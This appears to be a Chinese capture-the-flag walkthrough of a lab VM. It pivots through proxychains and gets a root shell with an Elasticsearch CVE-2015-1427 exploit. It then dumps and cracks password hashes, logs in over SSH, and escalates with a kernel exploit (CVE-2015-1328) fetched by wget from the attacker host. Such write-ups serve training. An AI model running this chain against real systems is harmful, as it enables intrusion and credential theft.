
发现
172.17.0.1和172.17.0.3服务几乎一致,看来要向172.17.0.2出手了,细致的扫描一下9200端口的服务:
┌──(root㉿kali)-[~]
└─# proxychains4 nmap -Pn -sT -T4 -p 9200 -sV 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-06 00:23 EST
......
Nmap scan report for 172.17.0.2
Host is up (0.0064s latency).

PORT     STATE SERVICE VERSION
9200/tcp open  http    Elasticsearch REST API 1.4.2 (name: Bushmaster; cluster: elasticsearch; Lucene 4.10.2)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.55 seconds
5 漏洞利用
发现了
Elasticsearch服务,使用 Kali 上的 searchsploit 模块进行漏洞查找:
searchsploit -t Elasticsearch

发现两个 RCE,一个一个尝试,将其复制到当前路径下查看使用说明:
┌──(root㉿kali)-[/tmp]
└─# searchsploit -m linux/remote/36337.py
  Exploit: ElasticSearch - Remote Code Execution
      URL: https://www.exploit-db.com/exploits/36337
     Path: /usr/share/exploitdb/exploits/linux/remote/36337.py
File Type: a /bin/python2 script, Unicode text, UTF-8 text executable

Copied to: /tmp/36337.py

┌──(root㉿kali)-[/tmp]
└─# cat 36337.py
#!/bin/python2
## coding: utf-8
## Author: Darren Martyn, Xiphos Research Ltd.
## Version: 20150309.1
## Licence: WTFPL - wtfpl.net
import json
import requests
import sys
import readline
......
使用
Python2编写,尝试运行一下:
┌──(root㉿kali)-[/tmp]
└─# python2 36337.py
......
 Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
Use: 36337.py target

┌──(root㉿kali)-[/tmp]
└─# proxychains4 python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
......
 Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:6000  ...  172.17.0.2:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
脚本运行成功~,而后在根目录下发现了一个
passwords文件,查看一下:
[proxychains] Strict chain  ...  127.0.0.1:6000  ...  172.17.0.2:9200  ...  OK
bin
boot
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
passwords
proc
root
run
sbin
srv
sys
tmp
usr
var
~$ cat passwords
[proxychains] Strict chain  ...  127.0.0.1:6000  ...  172.17.0.2:9200  ...  OK
Format: number,number,number,number,lowercase,lowercase,lowercase,lowercase
Example: 1234abcd
john:3f8184a7343664553fcb5337a3138814
test:861f194e9d6118f3d942a72be3e51749
admin:670c3bbc209a18dde5446e5e6c1f1d5b
root:b3d34352fc26117979deabdf1b9b6354
jane:5c158b60ed97c723b673529b8a3cf72b
6 SSH 连接
发现账号密码,在线解密一下:

得到结果:
1337hack,直接 SSH 登录开放了 SSH 服务的 IP 地址:192.168.56.106172.17.0.1
ssh john@192.168.56.106

查看一下当前权限:
john@socnet:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
7 内核提权
普通用户权限,需要进行提权,查看一下当前内核版本:
john@socnet:~$ cat /proc/version
Linux version 3.13.0-24-generic (buildd@panlong) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014
john@socnet:~$ uname -a
Linux socnet 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
目前最新的内核是 6.1,3.13 内核版本太老了,应该存在内核漏洞,Kali 上找找漏洞:
searchsploit -t 3.13

复制到当前路径,查看下用法:
searchsploit -m linux/local/37292.c
cat 37292.c

由于是 C 文件,需要使用 gcc 进行编译,但是查看发现靶机上没有 gcc:
john@socnet:~$ gcc -v
The program 'gcc' is currently not installed. To run 'gcc' please ask your administrator to install the package 'gcc'
这时就需要在 Kali 机上进行编译,而后在靶机上下载执行。
但是在 37292.c 文件看到这样一行代码,它使用 system 函数调用了 gcc 命令并且它会去找到这个 ofs-lib.c 这个库文件并编译成对应的 so 文件。
这明显在靶机上运行会出现问题,需要修改现有 exp 代码:

接下来进行编译:
gcc 37292.c -o exp

报错没事儿,都是告警信息,接下去寻找上述的辅助文件 ofs-lib.so:
locate ofs-lib.so

┌──(root㉿kali)-[/tmp]
└─# locate ofs-lib.so
/usr/share/metasploit-framework/data/exploits/CVE-2015-1328/ofs-lib.so
将文件复制到和 exp 文件同一目录下:
cp /usr/share/metasploit-framework/data/exploits/CVE-2015-1328/ofs-lib.so .
在靶机上下载(进入 tmp 目录操作):
cd /tmp
wget http://192.168.56.105/exp
wget http://192.168.56.105/ofs-lib.so
ls

赋权执行:
chmod +x exp
./exp

john@socnet:/tmp$ chmod +x exp
john@socnet:/tmp$ ./exp
./exp: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./exp)
坑来了,由于 GLIBC 版本差异,导致执行失败,需要用同等版本的 gcc 来编译,这里我使用 Ubuntu 14.04 去编译了 exp 文件就可以了。

提权成功,打靶结束。
8 注意事项
nmap 扫描开启的服务应当有两个,若是 Web 服务没扫到是内部容器没有启动成功,可以多重启几次。
Python 反弹脚本报错就多试几遍,多换几个端口,IP。
Elasticsearch 执行命令时会自动报错退出,正常现象。
IP 地址梳理(可能需要先了解一下 Docker Network):
192.168.56.106 是宿主机的 IP 地址
172.17.0.2-3 都是 docker 容器
172.17.0.1 也是宿主机 IP 地址,其中 172.17.0.3 将其服务映射到宿主机上,所以 172.17.0.1 和 192.168.56.106 都出现了 5000 端口,而 22 端口是宿主机已经开放的,所以没有出现在 172.17.0.3 上。